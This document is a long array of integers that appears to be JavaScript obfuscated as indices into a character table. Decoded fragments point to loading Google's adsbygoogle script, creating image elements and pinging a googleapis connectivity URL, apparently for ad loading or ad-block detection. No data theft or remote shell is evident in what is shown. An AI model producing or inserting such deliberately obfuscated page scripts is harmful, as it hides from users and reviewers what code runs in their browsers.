45,74,21,63,7,36,7,56,7,60,71,33,44,74,22,33,7,19,5,72,75,55,21,45,44,72,45,47,55,55,56,7,49,20,60,23,66,22,7,45,74,21,63,7,36,74,56,7,60,71,6,47,33,36,74,77,33,44,74,22,33,7,36,7,16,16,1,63,4,2,44,45,74,1,46,46,74,80,54,44,63,66,36,7,16,16,56,74,46,7,72,7,63,3,44,13,80,54,44,60,16,16,56,24,46,46,74,83,83,34,46,46,74,60,23,66,22,7,45,74,21,63,7,36,44,56,7,60,71,33,44,74,22,33,7,1,63,4,2,44,45,74,1,46,46,74,80,54,44,63,66,36,7,16,16,21,75,81,21,7,21,74,44,56,7,72,55,44,7,64,74,11,60,23,66,22,7,45,74,21,63,7,36,63,56,7,60,71,66,63,33,56,6,47,33,36,74,46,19,5,49,63,46,20,49,33,46,7,72,55,44,7,64,74,11,77,33,39,63,77,40,40,63,60,44,56,7,19,63,5,60,52,74,46,74,72,45,63,7,45,47,74,56,7,19,63,5,60,37,74,19,74,72,55,44,7,64,74,11,5,46,7,19,63,5,77,33,44,74,22,33,7,36,74,23,66,22,7,45,74,21,63,7,36,33,56,7,60,71,6,47,33,36,74,49,44,49,63,46,19,5,77,7,37,66,63,33,56,74,46,20,77,74,31,7,72,55,44,7,64,74,11,77,74,40,40,60,71,66,63,33,56,44,46,20,77,44,31,63,72,55,44,7,64,74,11,77,44,40,40,60,21,66,56,63,19,44,5,46,46,7,19,74,5,60,45,63,7,74,21,7,22,44,36,7,77,63,19,63,72,55,44,7,64,74,11,5,46,7,19,74,5,23,33,44,74,22,33,7,36,63,23,66,22,7,45,74,21,63,7,36,21,56,7,60,71,33,44,74,22,33,7,36,7,52,1,75,74,33,21,7,64,1,46,46,74,80,54,44,63,66,36,7,52,22,56,7,60,19,20,5,37,90,7,19,75,5,16,16,44,56,7,60,52,7,19,20,5,37,7,37,66,23,66,22,7,45,74,21,63,7,36,22,56,33,49,22,60,71,6,47,33,36,47,49,75,46,21,56,22,60,77,33,44,74,22,33,7,36,75,16,16,33,52,33,46,46,46,55,83,83,74,56,33,60,52,90,22,83,83,33,90,46,46,55,16,16,74,56,75,60,16,16,18,56,33,49,75,60,52,19,33,5,37,19,5,37,33,16,16,44,56,33,60,52,63,56,33,60,37,66,72,64,44,74,69,55,44,18,44,7,74,75,8,80,27,55,47,75,75,57,47,18,44,16,16,1,75,74,33,21,7,64,1,46,46,33,16,16,56,47,46,33,72,18,47,74,45,11,56,45,60,60,52,7,56,75,72,64,44,74,69,55,44,18,44,7,74,75,8,80,27,55,47,75,75,57,47,18,44,56,47,19,24,5,60,60,37,33,16,16,56,33,72,3,63,45,22,18,44,7,74,83,83,33,72,7,63,3,44,13,80,54,44,16,16,34,46,46,33,72,7,63,3,44,13,80,54,44,60,52,22,52,19,5,37,19,33,5,37,7,56,75,72,78,22,44,33,80,76,44,55,44,45,74,63,33,58,55,55,56,33,60,60,37,19,5,23,6,47,33,36,45,46,70,51,91,72,56,19,91,43,91,67,5,40,60,35,70,49,12,46,1,45,63,18,54,47,33,44,1,40,1,73,63,45,22,18,44,7,74,1,40,1,86,63,75,21,74,21,63,7,1,49,66,46,3,63,45,22,18,44,7,74,49,55,46,43,21,7,3,63,43,49,47,46,66,72,3,63,45,22,18,44,7,74,69,55,44,18,44,7,74,49,75,46,1,7,63,3,44,13,80,54,44,1,49,18,46,12,36,21,7,36,47,52,66,22,7,45,74,21,63,7,56,7,49,74,60,71,33,44,74,22,33,7,36,24,87,46,46,56,24,87,16,74,19,12,5,56,7,60,60,23,37,66,22,7,45,74,21,63,7,56,7,49,74,60,71,33,44,74,22,33,7,36,74,46,74,46,46,66,83,83,74,46,46,43,21,7,3,63,43,52,47,37,74,49,74,90,46,46,7,16,16,74,72,45,63,7,74,47,21,7,75,56,7,60,23,77,33,44,74,22,33,7,36,22,72,22,7,21,78,46,33,49,22,23,49,74,11,21,75,60,77,21,66,56,7,47,6,21,64,47,74,63,33,72,22,75,44,33,58,64,44,7,74,72,75,44,47,33,45,11,56,1,36,8,33,47,6,44,70,1,60,39,67,24,60,75,62,13,72,47,74,30,33,46,74,33,22,44,77,21,66,56,75,62,13,72,21,60,33,44,74,22,33,7,36,66,47,55,75,44,77,75,62,13,72,21,46,74,33,22,44,77,75,62,13,72,47,74,30,64,46,41,64,44,74,41,77,33,44,74,22,33,7,36,75,62,13,72,47,4,3,56,66,22,7,45,74,21,63,7,56,60,71,74,33,80,71,6,47,33,36,47,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,41,21,66,33,47,18,44,41,60,77,3,63,45,22,18,44,7,74,72,11,44,47,3,72,47,54,54,44,7,3,27,11,21,55,3,56,47,60,77,6,47,33,36,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,46,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,79,4,2,44,45,74,72,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,77,6,47,33,36,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,46,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,79,4,2,44,45,74,72,3,44,66,21,7,44,86,33,63,54,44,33,74,80,77,79,4,2,44,45,74,72,3,44,66,21,7,44,86,33,63,54,44,33,74,80,46,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,77,6,47,33,36,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,57,63,3,44,72,54,33,63,74,63,74,80,54,44,49,1,21,7,75,44,33,74,8,44,66,63,33,44,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,43,21,7,3,63,43,72,57,63,3,44,72,54,33,63,74,63,74,80,54,44,49,1,21,7,75,44,33,74,8,44,66,63,33,44,1,49,47,54,54,60,77,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,73,63,45,22,18,44,7,74,72,54,33,63,74,63,74,80,54,44,49,1,4,63,3,80,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,79,4,2,44,45,74,72,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,3,63,45,22,18,44,7,74,49,41,4,63,3,80,41,49,47,54,54,60,77,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,69,55,44,18,44,7,74,72,54,33,63,74,63,74,80,54,44,49,1,21,7,7,44,33,65,13,9,59,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,43,21,7,3,63,43,72,69,55,44,18,44,7,74,72,54,33,63,74,63,74,80,54,44,49,1,21,7,7,44,33,65,13,9,59,1,49,47,54,54,60,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,3,63,45,22,18,44,7,74,72,4,63,3,80,49,1,21,7,7,44,33,65,13,9,59,1,49,47,54,54,60,77,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,69,55,44,18,44,7,74,72,54,33,63,74,63,74,80,54,44,49,1,63,22,74,44,33,65,13,9,59,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,43,21,7,3,63,43,72,69,55,44,18,44,7,74,72,54,33,63,74,63,74,80,54,44,49,1,63,22,74,44,33,65,13,9,59,1,49,47,54,54,60,77,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,69,55,44,18,44,7,74,72,54,33,63,74,63,74,80,54,44,49,1,64,44,74,69,55,44,18,44,7,74,75,8,80,13,47,64,57,47,18,44,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,3,63,45,22,18,44,7,74,49,1,64,44,74,69,55,44,18,44,7,74,75,8,80,13,47,64,57,47,18,44,1,49,47,54,54,60,77,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,72,9,47,74,11,49,1,33,47,7,3,63,18,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,43,21,7,3,63,43,72,9,47,74,11,49,1,33,47,7,3,63,18,1,49,47,54,54,60,77,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,49,1,75,44,74,13,21,18,44,63,22,74,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,43,21,7,3,63,43,49,1,75,44,74,13,21,18,44,63,22,74,1,49,47,54,54,60,77,47,54,54,46,64,44,74,79,43,7,86,33,63,54,44,33,74,80,73,44,75,45,33,21,54,74,63,33,56,47,72,45,63,7,74,44,7,74,88,21,7,3,63,43,49,1,47,55,44,33,74,1,60,77,47,54,54,72,45,63,7,66,21,64,22,33,47,4,55,44,46,66,47,55,75,44,77,63,4,2,44,45,74,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,43,21,7,3,63,43,49,1,47,55,44,33,74,1,49,47,54,54,60,77,47,72,33,44,18,63,6,44,56,60,77,23,45,47,74,45,11,56,44,60,71,23,75,62,13,72,66,56,75,62,13,72,66,55,60,77,75,62,13,72,66,45,56,60,77,75,62,13,72,18,66,56,60,77,43,21,7,3,63,43,72,75,44,74,13,21,18,44,63,22,74,56,66,22,7,45,74,21,63,7,56,60,71,75,62,13,72,66,56,75,62,13,72,66,55,60,77,23,49,24,53,20,20,60,77,75,62,13,72,7,63,43,56,75,62,13,72,22,33,56,75,62,13,72,22,60,49,3,63,45,22,18,44,7,74,72,78,22,44,33,80,76,44,55,44,45,74,63,33,58,55,55,56,1,11,74,18,55,1,60,19,20,5,60,77,33,44,74,22,33,7,36,74,33,22,44,77,23,60,77,23,23,56,60,49,47,4,3,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,66,60,71,21,66,56,75,62,13,72,47,74,30,33,60,71,75,62,13,72,47,74,30,21,46,41,17,18,41,40,41,47,64,44,41,77,6,47,33,36,75,21,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,21,18,64,1,60,77,75,21,72,45,33,63,75,75,79,33,21,64,21,7,46,1,58,7,63,7,80,18,63,22,75,1,77,75,21,72,63,7,44,33,33,63,33,46,66,22,7,45,74,21,63,7,56,30,75,21,60,71,21,66,56,75,62,13,72,75,7,46,46,20,60,71,75,62,13,72,75,7,46,24,77,75,62,13,72,47,74,30,3,46,41,73,47,41,40,41,74,47,41,77,33,44,74,22,33,7,36,66,56,60,77,23,23,77,75,21,72,63,7,55,63,47,3,46,66,22,7,45,74,21,63,7,56,30,75,21,60,71,21,66,56,75,62,13,72,75,7,46,46,20,60,71,75,62,13,72,47,74,30,33,46,66,47,55,75,44,77,33,44,74,22,33,7,77,23,23,77,75,21,72,75,33,45,46,1,70,70,1,40,75,62,13,72,47,74,30,3,63,40,1,70,1,40,75,62,13,72,47,74,30,21,18,77,23,66,22,7,45,74,21,63,7,36,21,75,56,44,60,71,21,66,56,75,62,13,72,75,7,46,46,20,60,71,75,62,13,72,75,7,46,24,77,75,62,13,72,47,74,30,3,46,41,73,47,41,40,41,74,47,41,77,33,44,74,22,33,7,36,66,56,60,77,23,23,6,47,33,36,75,21,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,75,45,33,21,54,74,1,60,77,75,21,72,63,7,44,33,33,63,33,46,21,75,77,75,21,72,75,33,45,46,1,70,70,54,47,64,44,47,3,28,72,64,63,63,64,55,44,75,80,7,3,21,45,47,74,21,63,7,72,45,63,18,70,54,47,64,44,47,3,70,2,75,70,47,3,75,4,80,64,63,63,64,55,44,72,2,75,1,77,3,63,45,22,18,44,7,74,72,4,63,3,80,72,47,54,54,44,7,3,27,11,21,55,3,56,75,21,60,77,6,47,33,36,75,21,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,21,18,64,1,60,77,75,21,72,63,7,55,63,47,3,46,21,75,77,75,21,72,75,33,45,46,41,11,74,74,54,75,37,70,70,43,43,43,72,64,63,63,64,55,44,47,54,21,75,72,45,63,18,70,64,44,7,44,33,47,74,44,30,28,20,26,41,77,6,47,33,36,75,21,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,75,45,33,21,54,74,1,60,77,75,21,72,63,7,44,33,33,63,33,46,21,75,77,75,21,72,63,7,55,63,47,3,46,66,22,7,45,74,21,63,7,56,30,75,21,60,71,21,66,56,74,80,54,44,63,66,56,30,30,47,60,46,46,41,22,7,3,44,66,21,7,44,3,41,60,71,33,44,74,22,33,7,36,21,75,56,30,75,21,60,77,23,23,77,75,21,72,75,33,45,46,1,70,70,1,40,75,62,13,72,47,74,30,3,63,40,1,70,1,40,75,62,13,72,47,74,30,2,75,77,3,63,45,22,18,44,7,74,72,4,63,3,80,72,47,54,54,44,7,3,27,11,21,55,3,56,75,21,60,77,23,23,56,60,49,33,45,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,47,60,71,33,44,74,22,33,7,36,47,19,9,47,74,11,72,66,55,63,63,33,56,9,47,74,11,72,33,47,7,3,63,18,56,60,50,47,72,55,44,7,64,74,11,60,5,77,23,23,56,60,49,33,78,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,60,71,6,47,33,36,75,47,46,19,5,77,6,47,33,36,43,45,46,9,47,74,11,72,66,55,63,63,33,56,9,47,74,11,72,33,47,7,3,63,18,56,60,50,24,28,40,24,60,77,66,63,33,56,6,47,33,36,21,46,20,77,21,31,43,45,77,21,40,40,60,71,75,47,19,21,5,46,75,62,13,72,33,75,56,19,24,49,24,25,5,60,77,75,47,19,21,5,46,75,47,19,21,5,72,45,11,47,33,58,74,56,20,60,72,74,63,85,54,54,44,33,27,47,75,44,56,60,40,75,47,19,21,5,72,75,22,4,75,74,33,56,24,60,77,23,77,33,44,74,22,33,7,36,75,47,72,2,63,21,7,56,41,67,41,60,77,23,23,56,60,49,33,75,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,47,60,71,6,47,33,36,33,46,1,1,49,45,46,1,47,4,45,3,44,66,64,11,21,2,48,55,7,63,54,78,33,75,74,22,43,20,24,28,25,26,53,87,93,38,34,1,77,6,47,33,36,55,46,53,49,11,46,24,28,77,21,66,56,47,90,46,22,7,3,44,66,21,7,44,3,60,71,21,66,56,47,72,55,44,7,64,74,11,39,46,24,60,71,6,47,33,36,55,46,54,47,33,75,44,17,7,74,56,47,19,20,5,60,49,11,46,54,47,33,75,44,17,7,74,56,47,19,20,5,60,77,23,21,66,56,47,72,55,44,7,64,74,11,39,46,28,60,71,6,47,33,36,11,46,54,47,33,75,44,17,7,74,56,47,19,24,5,60,77,23,21,66,56,47,72,55,44,7,64,74,11,46,46,25,60,71,45,46,47,19,28,5,77,23,23,6,47,33,36,55,44,46,9,47,74,11,72,66,55,63,63,33,56,9,47,74,11,72,33,47,7,3,63,18,56,60,50,56,11,67,55,40,24,60,60,40,55,77,66,63,33,56,21,46,20,77,21,31,55,44,77,21,40,40,60,33,40,46,45,72,45,11,47,33,58,74,56,9,47,74,11,72,66,55,63,63,33,56,9,47,74,11,72,33,47,7,3,63,18,56,60,50,45,72,55,44,7,64,74,11,60,60,77,33,44,74,22,33,7,36,33,77,23,23,56,60,49,54,47,3,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,6,49,47,60,71,6,46,76,74,33,21,7,64,56,6,60,77,21,66,56,47,90,46,22,7,3,44,66,21,7,44,3,60,71,55,46,54,47,33,75,44,17,7,74,56,47,19,20,5,60,77,6,46,56,7,44,43,36,58,33,33,47,80,56,55,60,72,2,63,21,7,56,41,20,41,60,40,6,60,72,75,55,21,45,44,56,67,55,60,77,23,33,44,74,22,33,7,36,6,77,23,23,56,60,49,22,33,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,22,49,6,60,71,6,47,33,36,33,12,46,70,91,19,19,47,67,84,58,67,62,20,67,34,37,49,67,5,40,91,5,70,64,77,6,47,33,36,33,46,22,72,18,47,74,45,11,56,33,12,60,77,21,66,56,33,90,46,7,22,55,55,60,71,66,63,33,56,6,47,33,36,21,46,20,77,21,31,33,72,55,44,7,64,74,11,77,21,40,40,60,71,6,47,33,36,7,46,33,19,21,5,72,33,44,54,55,47,45,44,56,41,19,41,49,41,41,60,72,33,44,54,55,47,45,44,56,41,5,41,49,41,41,60,77,6,47,33,36,74,46,7,72,75,54,55,21,74,56,41,37,41,60,77,6,47,33,36,48,44,80,46,74,19,20,5,77,6,47,33,36,47,33,64,75,46,74,19,24,5,77,21,66,56,47,33,64,75,90,46,22,7,3,44,66,21,7,44,3,60,47,33,64,75,46,47,33,64,75,72,75,54,55,21,74,56,41,49,41,60,77,6,47,33,36,6,47,55,22,44,46,33,19,21,5,77,21,66,56,48,44,80,46,46,41,33,41,60,6,47,33,36,6,47,55,22,44,46,75,62,13,72,33,75,56,47,33,64,75,60,77,21,66,56,48,44,80,46,46,41,45,41,60,6,47,33,36,6,47,55,22,44,46,75,62,13,72,33,45,56,47,33,64,75,60,77,21,66,56,48,44,80,46,46,41,78,41,60,6,47,33,36,6,47,55,22,44,46,75,62,13,72,33,78,56,60,77,21,66,56,48,44,80,46,46,41,21,41,60,6,47,33,36,6,47,55,22,44,46,75,62,13,72,54,47,3,56,6,19,41,21,41,5,49,47,33,64,75,60,77,21,66,56,48,44,80,46,46,41,54,41,60,6,47,33,36,6,47,55,22,44,46,75,62,13,72,54,47,3,56,6,19,41,54,41,5,49,47,33,64,75,60,77,21,66,56,48,44,80,46,46,41,64,41,60,6,47,33,36,6,47,55,22,44,46,75,62,13,72,54,47,3,56,6,19,41,64,41,5,49,47,33,64,75,60,77,21,66,56,48,44,80,46,46,41,43,41,60,6,47,33,36,6,47,55,22,44,46,75,62,13,72,54,47,3,56,6,19,41,43,41,5,49,47,33,64,75,60,77,22,46,22,72,33,44,54,55,47,45,44,56,33,19,21,5,49,6,47,55,22,44,60,77,23,23,33,44,74,22,33,7,36,22,77,23,23,56,60,49,66,45,37,66,22,7,45,74,21,63,7,56,60,71,21,66,56,75,62,13,72,45,66,60,71,6,47,33,36,44,75,46,3,63,45,22,18,44,7,74,72,78,22,44,33,80,76,44,55,44,45,74,63,33,58,55,55,56,1,21,18,64,19,75,33,45,50,46,41,43,54,1,40,1,44,7,64,21,7,44,1,40,1,72,7,44,74,1,40,1,3,7,47,1,40,1,67,1,40,1,45,3,7,1,40,1,72,45,63,18,41,5,1,60,77,66,63,33,56,6,47,33,36,12,46,20,77,12,31,44,75,72,55,44,7,64,74,11,77,12,40,40,60,71,44,75,19,12,5,72,63,22,74,44,33,65,13,9,59,46,44,75,19,12,5,72,63,22,74,44,33,65,13,9,59,72,33,44,54,55,47,45,44,56,70,19,47,67,84,20,67,34,5,40,91,72,43,54,44,7,64,21,7,44,91,72,7,44,74,56,52,37,60,3,7,47,67,56,52,37,60,45,3,7,91,72,45,63,18,70,64,21,49,43,21,7,3,63,43,72,55,63,45,47,74,21,63,7,72,11,63,75,74,7,47,18,44,60,72,33,44,54,55,47,45,44,56,41,3,21,75,54,55,47,80,37,36,7,63,7,44,36,90,21,18,54,63,33,74,47,7,74,77,41,49,41,41,60,77,23,23,23,49,18,66,37,66,22,7,45,74,21,63,7,56,60,71,23,49,66,37,66,22,7,45,74,21,63,7,56,66,55,60,71,66,63,33,56,6,47,33,36,80,46,20,77,80,31,66,55,72,55,44,7,64,74,11,77,80,40,40,60,71,6,47,33,36,48,46,66,55,19,80,5,77,6,47,33,36,44,75,46,3,63,45,22,18,44,7,74,72,78,22,44,33,80,76,44,55,44,45,74,63,33,58,55,55,56,48,19,41,54,47,74,74,44,33,7,41,5,60,77,66,63,33,56,6,47,33,36,12,46,20,77,12,31,44,75,72,55,44,7,64,74,11,77,12,40,40,60,71,21,66,56,48,19,41,47,45,74,21,63,7,41,5,46,46,41,21,7,2,44,45,74,41,60,71,21,66,56,48,19,41,54,63,75,21,74,21,63,7,41,5,46,46,41,4,44,66,63,33,44,41,60,71,6,47,33,36,7,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,3,21,6,1,60,77,7,72,21,7,7,44,33,65,13,9,59,46,48,19,41,7,44,43,65,74,18,55,41,5,77,44,75,19,12,5,72,54,47,33,44,7,74,57,63,3,44,72,21,7,75,44,33,74,8,44,66,63,33,44,56,7,49,44,75,19,12,5,60,77,7,72,63,22,74,44,33,65,13,9,59,46,7,72,21,7,7,44,33,65,13,9,59,77,23,44,55,75,44,36,21,66,56,48,19,41,54,63,75,21,74,21,63,7,41,5,46,46,41,47,66,74,44,33,41,60,71,6,47,33,36,7,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,3,21,6,1,60,77,7,72,21,7,7,44,33,65,13,9,59,46,48,19,41,7,44,43,65,74,18,55,41,5,77,44,75,19,12,5,72,54,47,33,44,7,74,57,63,3,44,72,21,7,75,44,33,74,8,44,66,63,33,44,56,7,49,44,75,19,12,5,72,7,44,12,74,76,21,4,55,21,7,64,60,77,7,72,63,22,74,44,33,65,13,9,59,46,7,72,21,7,7,44,33,65,13,9,59,77,23,23,23,23,75,62,13,72,47,74,30,66,46,41,3,33,47,43,41,77,23,49,55,47,74,44,33,37,66,22,7,45,74,21,63,7,56,60,71,6,47,33,36,44,6,44,7,74,59,21,75,74,44,7,44,33,76,22,54,54,63,33,74,44,3,46,43,21,7,3,63,43,72,47,3,3,69,6,44,7,74,59,21,75,74,44,7,44,33,77,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,63,60,71,6,47,33,36,63,4,2,46,75,62,13,72,78,56,63,72,54,47,33,44,7,74,49,3,63,45,22,18,44,7,74,72,4,63,3,80,60,19,20,5,77,21,66,56,63,4,2,46,46,22,7,3,44,66,21,7,44,3,60,71,33,44,74,22,33,7,36,66,47,55,75,44,77,23,75,62,13,72,75,45,47,7,56,63,60,77,21,66,56,44,6,44,7,74,59,21,75,74,44,7,44,33,76,22,54,54,63,33,74,44,3,60,71,63,4,2,72,47,3,3,69,6,44,7,74,59,21,75,74,44,7,44,33,56,41,73,79,9,57,63,3,44,17,7,75,44,33,74,44,3,41,49,75,62,13,72,75,45,47,7,49,66,47,55,75,44,60,77,23,44,55,75,44,71,43,21,7,3,63,43,72,75,44,74,13,21,18,44,63,22,74,56,66,22,7,45,74,21,63,7,56,60,71,75,62,13,72,55,47,74,44,33,56,63,60,77,23,49,53,20,20,60,77,23,23,23,56,60,49,75,45,47,7,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,63,60,71,6,47,33,36,47,46,75,62,13,72,78,56,63,72,45,11,21,55,3,49,75,62,13,72,78,56,63,72,54,47,33,44,7,74,60,19,20,5,49,3,63,45,22,18,44,7,74,72,4,63,3,80,60,77,66,63,33,56,6,47,33,36,54,46,20,77,54,31,47,72,55,44,7,64,74,11,77,54,40,40,60,71,21,66,56,75,62,13,72,45,55,19,54,5,46,46,22,7,3,44,66,21,7,44,3,60,71,75,62,13,72,45,55,19,54,5,46,47,19,54,5,77,75,62,13,72,7,63,43,56,75,62,13,72,22,33,56,75,62,13,72,22,60,49,47,19,54,5,60,77,23,23,23,23,56,60,49,7,63,43,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,66,22,7,45,74,21,63,7,56,22,33,55,49,54,47,33,44,7,74,60,71,21,66,56,75,62,13,72,22,45,90,46,66,47,55,75,44,60,71,75,62,13,72,45,63,55,55,44,45,74,21,63,7,56,75,62,13,72,22,45,49,54,47,33,44,7,74,60,77,75,62,13,72,22,45,46,66,47,55,75,44,77,33,44,74,22,33,7,77,23,6,47,33,36,21,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,21,18,64,1,60,77,21,72,45,33,63,75,75,79,33,21,64,21,7,46,1,58,7,63,7,80,18,63,22,75,1,77,21,72,63,7,55,63,47,3,46,66,22,7,45,74,21,63,7,56,60,71,75,62,13,72,45,40,40,77,6,47,33,36,45,46,3,63,45,22,18,44,7,74,72,45,33,44,47,74,44,69,55,44,18,44,7,74,56,1,45,47,7,6,47,75,1,60,77,6,47,33,36,74,46,45,72,64,44,74,27,63,7,74,44,12,74,56,1,28,3,1,60,77,6,47,33,36,43,46,21,72,43,21,3,74,11,77,6,47,33,36,11,46,21,72,11,44,21,64,11,74,77,6,47,33,36,18,46,41,66,33,63,18,27,11,47,33,27,63,3,44,41,77,45,72,75,74,80,55,44,72,43,21,3,74,11,46,45,72,43,21,3,74,11,46,43,77,45,72,75,74,80,55,44,72,11,44,21,64,11,74,46,45,72,11,44,21,64,11,74,46,11,77,74,72,64,55,63,4,47,55,58,55,54,11,47,46,24,72,20,77,74,72,64,55,63,4,47,55,27,63,18,54,63,75,21,74,44,79,54,44,33,47,74,21,63,7,46,41,45,63,54,80,41,77,74,19,75,62,13,72,47,74,30,66,40,75,62,13,72,47,74,30,21,5,56,21,49,20,49,20,60,77,6,47,33,36,4,46,75,62,13,72,54,28,26,56,74,19,75,62,13,72,18,56,60,5,56,20,49,20,49,43,49,11,60,72,3,47,74,47,60,77,6,47,33,36,75,46,1,1,77,6,47,33,36,6,46,19,1,36,1,49,1,90,1,49,1,91,1,1,49,1,61,1,49,1,35,1,49,1,68,1,49,1,16,1,49,1,41,1,49,1,56,1,49,1,60,1,49,1,50,1,49,1,40,1,49,1,49,1,49,1,67,1,49,1,72,1,49,1,70,1,49,1,20,1,49,1,24,1,49,1,28,1,49,1,25,1,49,1,26,1,49,1,53,1,49,1,87,1,49,1,93,1,49,1,38,1,49,1,34,1,49,1,37,1,49,1,77,1,49,1,31,1,49,1,46,1,49,1,39,1,49,1,52,1,49,1,92,1,49,1,58,1,49,1,8,1,49,1,27,1,49,1,73,1,49,1,69,1,49,1,81,1,49,1,10,1,49,1,65,1,49,1,17,1,49,1,42,1,49,1,15,1,49,1,59,1,49,1,9,1,49,1,57,1,49,1,79,1,49,1,86,1,49,1,14,1,49,1,32,1,49,1,76,1,49,1,13,1,49,1,85,1,49,1,89,1,49,1,88,1,49,1,82,1,49,1,0,1,49,1,62,1,49,1,19,1,49,1,91,91,1,49,1,5,1,49,1,51,1,49,1,30,1,49,1,29,1,49,1,47,1,49,1,4,1,49,1,45,1,49,1,3,1,49,1,44,1,49,1,66,1,49,1,64,1,49,1,11,1,49,1,21,1,49,1,2,1,49,1,48,1,49,1,55,1,49,1,18,1,49,1,7,1,49,1,63,1,49,1,54,1,49,1,78,1,49,1,33,1,49,1,75,1,49,1,74,1,49,1,22,1,49,1,6,1,49,1,43,1,49,1,12,1,49,1,80,1,49,1,84,1,49,1,71,1,49,1,83,1,49,1,23,1,5,77,66,63,33,56,6,47,33,36,12,46,20,77,12,31,4,72,55,44,7,64,74,11,77,12,40,40,60,21,66,56,4,19,12,5,60,75,40,46,6,19,56,4,19,12,5,67,25,28,60,5,77,6,47,33,36,74,46,75,62,13,72,33,75,56,60,77,75,46,75,72,33,44,54,55,47,45,44,56,41,1,22,7,21,74,30,55,21,75,74,1,41,49,41,1,22,7,21,74,30,55,21,75,74,30,41,40,74,40,41,1,41,60,77,75,46,75,72,33,44,54,55,47,45,44,56,41,1,63,4,75,44,33,6,44,1,41,49,41,1,63,4,75,44,33,6,44,30,41,40,74,40,41,1,41,60,77,6,47,33,36,22,45,55,46,42,76,79,57,72,54,47,33,75,44,56,75,60,77,21,66,56,22,45,55,46,46,46,74,33,22,44,60,71,22,45,55,46,44,6,47,55,56,1,56,1,40,75,40,1,60,1,60,77,23,22,45,55,72,22,7,21,74,30,55,21,75,74,46,22,45,55,19,41,22,7,21,74,30,55,21,75,74,30,41,40,74,5,77,22,45,55,72,63,4,75,44,33,6,44,46,22,45,55,19,41,63,4,75,44,33,6,44,30,41,40,74,5,77,75,62,13,72,75,6,56,22,45,55,60,77,21,66,56,75,62,13,72,45,46,46,24,16,16,22,45,55,72,63,4,75,44,33,6,44,72,44,7,47,4,55,44,3,46,46,24,60,71,75,62,13,72,22,45,46,